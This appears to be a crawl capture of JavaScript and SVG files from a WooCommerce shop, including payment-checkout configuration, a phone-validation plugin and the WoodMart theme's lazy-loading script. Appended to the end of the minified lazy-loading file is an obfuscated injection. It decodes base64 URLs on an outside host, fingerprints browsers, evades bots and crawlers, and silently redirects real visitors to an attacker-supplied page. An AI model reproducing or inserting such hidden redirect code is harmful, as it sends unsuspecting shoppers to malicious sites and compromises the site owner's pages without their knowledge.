            saveCard: save_card_val,
            threeDSecure: true,
            description: "description",
            statement_descriptor:"statement_descriptor",
            reference:{
              transaction: '',
              order: jQuery("#order_id").val()
            },
            hashstring:jQuery("#hashstring").val(),
            metadata:{},
            receipt:{
              email: false,
              sms: true
            },
            redirect: jQuery('#tap_end_url').val(),
            post: jQuery('#post_url').val()
            }
        }
    }
    if (tmode  == 'charge') {
            var transaction_mode  = {
                mode: 'charge',
                    charge:{
                        saveCard: save_card_val,
                        threeDSecure: true,
                        description:  jQuery("#order_id").val(),
                        statement_descriptor: "Sample",
                    reference:{
                        transaction: '',
                        order: jQuery("#order_id").val()
                    },
                    hashstring:jQuery("#hashstring").val(),
                    metadata:{},
                    receipt:{
                        email: false,
                        sms: true
                        },
                    redirect: jQuery('#tap_end_url').val(),
                    post: jQuery('#post_url').val()
                }
            }
        }
    var config = {
        gateway:{
            publicKey:active_pk,
            language:Ui_language_val,
            contactInfo:true,
            supportedCurrencies:"all",
            supportedPaymentMethods: "all",
            saveCardOption:true,
            customerCards: true,
            notifications:'standard',
            callback: (response) => {
                      console.log("response", response);
                            },
            labels:{
                cardNumber:"Card Number",
                expirationDate:"MM/YY",
                cvv:"CVV",
                cardHolder:"Name on Card",
                actionButton:"Pay"
            },
            style: {
                base: {
                    color: '#535353',
                    lineHeight: '18px',
                    fontFamily: 'sans-serif',
                    fontSmoothing: 'antialiased',
                    fontSize: '16px',
                        '::placeholder': {
                        color: 'rgba(0, 0, 0, 0.26)',
                        fontSize:'15px'
                    }
                },
                invalid: {
                    color: 'red',
                    iconColor: '#fa755a '
                }
            }
        },
        customer:{
            id: $tap_customer_id,
            first_name: billing_first_name,
            middle_name: "Middle Name",
            last_name: billing_last_name,
            email: billing_email,
                phone: {
                    country_code: '',
                    number: billing_phone
                }
        },
        order:{
            amount: amount,
            currency:currency,
            items:items_values,
        shipping:null,
        taxes: null
    },
    transaction:transaction_mode

}
    console.log(config);
if ( active_pk ) {
        goSell.config(config);
    }

});
var chg= jQuery("#chg").val();
jQuery(function($){
    var checkout_form = jQuery( 'form.woocommerce-checkout' );
          checkout_form.on( 'checkout_place_order', chg);
});





--- FILE ---
content_type: text/javascript
request_url: https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/js/wcipi-phone-validate.js?ver=2.1.1
body_size: 36
content:
(function ($) {
	"use strict";
	
	var telInputs = $(wipiValidationJsVars.wpiElements).toArray();

	for (var i = 0; i < telInputs.length; i++) {

		let telInput = $(telInputs[i]);

		telInput.after(`<span class="int-phone valid-msg hide">${wipiValidationJsVars.successMessage}</span>`);
		telInput.after(`<span class="int-phone error-msg hide">${wipiValidationJsVars.failMessage}</span>`);

		telInput.blur(function () {
			wpisValidateIntPhone(this);
		});

		telInput.keydown(function () {
			wpisHideValidationErrors(this);
		});

		if (telInput.val().length > 0) {
			setTimeout(function () {
				wpisValidateIntPhone(telInput[0]);
			}, 3000);
		}
	}
})(jQuery);

function wpisHideValidationErrors(telInputEl) {
	jQuery(telInputEl).removeClass("error");
	jQuery(telInputEl).parent().parent().find(".error-msg").addClass("hide");
	jQuery(telInputEl).parent().parent().find(".valid-msg").addClass("hide");
}

function wpisValidateIntPhone(telInputEl) {

	let telInput = jQuery(telInputEl);

	let errorMsg = telInput.parent().parent().find(".error-msg");
	let validMsg = telInput.parent().parent().find(".valid-msg");

	wpisHideValidationErrors(telInputEl);

	if (jQuery.trim(telInput.val())) {
		if (telInput.intlTelInput("isValidNumber")) {
			validMsg.removeClass("hide");
			const nationalPhone = telInput.intlTelInput("getNumber");
			telInput.val(nationalPhone);
			// jQuery('.woocommerce #payment #place_order').prop( "disabled", false );
		} else {
			telInput.addClass("error");
			errorMsg.removeClass("hide");
			validMsg.addClass("hide");
			// jQuery('.woocommerce #payment #place_order').prop( "disabled", true );
		}
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.5.2
body_size: 1357
content:
!function(o){woodmartThemeModule.$document.on("wdHiddenSidebarsInited",function(){woodmartThemeModule.lazyLoading()}),o.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default","frontend/element_ready/wd_product_categories.default","frontend/element_ready/wd_products_brands.default","frontend/element_ready/wd_blog.default","frontend/element_ready/wd_images_gallery.default","frontend/element_ready/wd_product_categories.default","frontend/element_ready/wd_slider.default","frontend/element_ready/wd_banner_carousel.default","frontend/element_ready/wd_banner.default","frontend/element_ready/wd_infobox_carousel.default","frontend/element_ready/wd_infobox.default","frontend/element_ready/wd_instagram.default","frontend/element_ready/wd_testimonials.default"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(){woodmartThemeModule.lazyLoading()})}),woodmartThemeModule.lazyLoading=function(){var r,l,e;function t(){e=e||setTimeout(function(){e=null,d()},100)}function d(){r.length&&requestAnimationFrame(function(){for(var e,t,d=parseInt(woodmart_settings.lazy_loading_offset),o=window.pageYOffset,n=o+window.innerHeight+d,a=0;a<r.length;)o<(t=o+(e=r[a].getBoundingClientRect()).top)+e.height&&t<n&&!r[a].loaded?function(t){t.onload=e,null!==t.querySelector("img")&&(t.querySelector("img").onload=e,t.querySelector("img").src=t.dataset.woodSrc,t.querySelector("source").srcset=t.dataset.woodSrc,void 0!==t.dataset.srcset)&&(t.querySelector("img").srcset=t.dataset.srcset);t.src=t.dataset.woodSrc,void 0!==t.dataset.srcset&&(t.srcset=t.dataset.srcset);function e(){requestAnimationFrame(function(){t.classList.add("wd-loaded");var e=jQuery(t).parents(".grid-masonry, .wd-masonry"),e=(0<e.length&&e.isotope("layout"),jQuery(t).parents(".wd-cats-element .wd-masonry"));0<e.length&&e.packery()})}t.loaded=!0}(r[a]):a++;l=r.length})}window.addEventListener&&window.requestAnimationFrame&&document.getElementsByClassName&&(r=document.getElementsByClassName("wd-lazy-load"),woodmartThemeModule.$document.on("wood-images-loaded added_to_cart updated_checkout",function(){d()}),woodmartThemeModule.$body.on("click",".wd-header-mobile-nav > a, .wd-nav-opener, .wd-btn-show-cat",function(){woodmartThemeModule.$document.trigger("wood-images-loaded")}),o(".wd-scroll-content").on("scroll",function(){woodmartThemeModule.$document.trigger("wood-images-loaded")}),o(".wc-tabs > li").on("click",function(){woodmartThemeModule.$document.trigger("wood-images-loaded")}),window.addEventListener("scroll",t,!1),window.addEventListener("resize",t,!1),MutationObserver&&new MutationObserver(function(){r.length!==l&&d()}).observe(document.body,{subtree:!0,childList:!0,attributes:!0,characterData:!0}),d())},o(document).ready(function(){woodmartThemeModule.lazyLoading()})}(jQuery);!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();

--- FILE ---
content_type: image/svg+xml
request_url: https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/worldwide.svg
body_size: 1162
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><g clip-path="url(#clip0_10122_52282)"><path d="M22.5876 2.23814C22.7504 1.8519 22.5692 1.40686 22.1829 1.24413C20.9104 0.707956 19.4943 0.193345 17.9911 0.0059111C17.5752 -0.0459477 17.196 0.24917 17.1441 0.665075C17.0923 1.08098 17.3874 1.46018 17.8033 1.51204C19.0967 1.67331 20.3593 2.12275 21.5936 2.64283C21.9798 2.80557 22.4249 2.62438 22.5876 2.23814Z" fill="#333333"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M5.75493 16C5.75493 21.6495 10.3505 26.2451 16 26.2451C21.6494 26.2451 26.245 21.6495 26.245 16C26.245 10.3571 21.656 5.69176 16 5.69176C10.344 5.69176 5.75493 10.3571 5.75493 16ZM13.2516 7.65981C10.0149 8.75219 7.60987 11.7144 7.30536 15.2411H11.4582C11.5317 12.8434 11.9507 10.6479 12.6114 8.98107C12.8009 8.503 13.0143 8.05814 13.2516 7.65981ZM12.9767 15.2411C13.0499 12.9997 13.4434 11.001 14.0224 9.54032C14.345 8.72625 14.7104 8.11707 15.0776 7.72406C15.4438 7.33203 15.756 7.20955 16 7.20955C16.2439 7.20955 16.5562 7.33203 16.9224 7.72406C17.2895 8.11707 17.6549 8.72625 17.9775 9.54032C18.5565 11.001 18.95 12.9997 19.0232 15.2411H12.9767ZM11.4582 16.7589H7.30543C7.60979 20.2738 10.0078 23.2002 13.242 24.2806C13.0088 23.8908 12.7989 23.4563 12.6123 22.9896C11.9508 21.336 11.5317 19.1541 11.4582 16.7589ZM18.7579 24.2806C21.9921 23.2002 24.3901 20.2738 24.6945 16.7589H20.5417C20.4682 19.1541 20.0491 21.336 19.3877 22.9896C19.201 23.4563 18.9911 23.8908 18.7579 24.2806ZM19.0232 16.7589C18.95 18.9973 18.5565 20.9807 17.9784 22.4259C17.6563 23.2313 17.2916 23.8322 16.9256 24.2193C16.561 24.6048 16.248 24.7273 16 24.7273C15.752 24.7273 15.4389 24.6048 15.0744 24.2193C14.7083 23.8322 14.3437 23.2313 14.0215 22.4259C13.4434 20.9807 13.05 18.9973 12.9768 16.7589H19.0232ZM20.5417 15.2411H24.6946C24.3901 11.7144 21.985 8.75219 18.7483 7.65981C18.9857 8.05815 19.1991 8.503 19.3885 8.98107C20.0492 10.6479 20.4683 12.8434 20.5417 15.2411Z" fill="#333333"></path><path d="M28.6977 6.30483C28.9512 6.63855 28.8862 7.11464 28.5525 7.36821C28.2188 7.62177 27.7427 7.5568 27.4891 7.22307C26.694 6.17652 25.7603 5.24285 24.7137 4.44769C24.38 4.19413 24.315 3.71804 24.5685 3.38431C24.8221 3.05058 25.2982 2.98559 25.6319 3.23915C26.788 4.11749 27.8193 5.14881 28.6977 6.30483Z" fill="#333333"></path><path d="M31.3348 14.8558C31.7507 14.804 32.0459 14.4248 31.994 14.0089C31.8055 12.4962 31.221 11.008 30.6926 9.75378C30.5299 9.36754 30.0849 9.18635 29.6986 9.34908C29.3124 9.51181 29.1312 9.95684 29.2939 10.3431C29.8218 11.5959 30.3279 12.9127 30.4879 14.1966C30.5397 14.6125 30.9189 14.9077 31.3348 14.8558Z" fill="#333333"></path><path d="M16 32C7.19837 32 0 24.8016 0 16C0 11.7905 1.67904 7.91831 4.35243 5.0593H3.53315C3.11403 5.0593 2.77426 4.71953 2.77426 4.3004C2.77426 3.88128 3.11403 3.54151 3.53315 3.54151H6.26086C6.67998 3.54151 7.01975 3.88128 7.01975 4.3004V6.93888C7.01975 7.358 6.67998 7.69777 6.26086 7.69777C5.84173 7.69777 5.50197 7.358 5.50197 6.93888V6.05225C3.05332 8.64925 1.51779 12.1757 1.51779 16C1.51779 23.9634 8.03662 30.4822 16 30.4822C23.3591 30.4822 29.602 24.9085 30.488 17.8034C30.5398 17.3875 30.919 17.0923 31.3349 17.1442C31.7508 17.1961 32.0459 17.5753 31.9941 17.9912C31.0128 25.8601 24.1208 32 16 32Z" fill="#333333"></path><path d="M9.41225 2.23813C9.57498 2.62437 10.02 2.80556 10.4063 2.64283C11.6407 2.12274 12.9031 1.67331 14.1966 1.51204C14.6125 1.46018 14.9076 1.08098 14.8557 0.665075C14.8039 0.24917 14.4247 -0.0459477 14.0088 0.0059111C12.5056 0.193345 11.0895 0.70796 9.81695 1.24412C9.43071 1.40685 9.24951 1.85189 9.41225 2.23813Z" fill="#333333"></path></g><defs><clipPath id="clip0_10122_52282"><rect width="32" height="32" fill="white"></rect></clipPath></defs></svg> 